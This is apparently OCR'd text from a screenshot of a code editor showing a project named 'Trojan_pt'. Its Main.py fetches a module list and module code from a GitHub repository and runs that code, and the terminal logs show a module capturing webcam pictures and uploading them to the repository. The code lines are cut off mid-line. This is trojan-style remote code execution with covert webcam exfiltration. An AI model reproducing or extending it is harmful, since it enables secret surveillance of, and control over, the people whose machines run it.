 File Edit Selection View Go Run Terminal Help
Main.py - Trojan_pt - Visual Studio Code
AZURE
RESOURCES Remote
Sign in to Azure...
Create an Azure Account...
Create an Azure for Students Account...
13
7
WORKSPACE Local
No local workspace resource providers exist.
HELP AND FEEDBACK
Main.py U
Github.py M
testing.py U
reqs.txt U
Main.py > ...
1 from Github import Github
2 import json
3 import subprocess
4
5
6 class ModuleRunner:
7 import cv2
8 import os
9 import socket
10 from datetime import datetime
11 import json
12 import subprocess
13
14 def run_modules():
15 g = Github()
16 # Define the path to the requirements.t
17 requirements_file = "reqs.txt"
18
19 # Execute the pip command to install th
20 #subprocess.check_call(["pip", "install
21
22 modules = json.loads(g.get_from_repo("co
23 for module in modules:
24 subprocess.run(['python', '-c', g.g
25
26
27 ModuleRunner.run_modules()
28
Trojan_pt
python .\Main.py
Connected to repository!
[ WARN:0@9.995] global D:\a\opencv-python\opencv-python\opencv\modules\videoio\src\cap_msmf.cpp (539) `anonymo
us-namespace'::SourceReaderCB::~SourceReaderCB terminating async callback
Picture uploaded successfully
Saving to repository...
Picture done
pwsh CPU: 69% | MEM: 11/17GB 11s 502ms main ≡ +6 ~2 -4
14:10 | D: → → Trojan_pt
python .\Main.py
Connected to repository!
Traceback (most recent call last):
File "D:\Downloads\Trojan_pt\Main.py", line 27, in <module>
ModuleRunner.run_modules()
File "D:\Downloads\Trojan_pt\Main.py", line 24, in run_modules
exec(g.get_from_repo(module + ".py"))
File "<string>", line 51, in <module>
File "<string>", line 11, in capture_and_upload_picture
NameError: name 'cv2' is not defined
pwsh CPU: 67% | MEM: 11/17GB 2s 191ms main ≡ +6 ~2 -4
14:14 | D: → → Trojan_pt
python .\Main.py
Connected to repository!
Connected to repository!
[ WARN:0@11.491] global D:\a\opencv-python\opencv-python\opencv\modules\videoio\src\cap_msmf.cpp (539) `anonym
ous-namespace'::SourceReaderCB::~SourceReaderCB terminating async callback
Picture uploaded successfully
Saving to repository...
Picture done
main* 0 0
Ln 25, Col 1 Spaces: 4 UTF-8 CRLF Python 3.10.2 64-bit Indents: 0 Go Live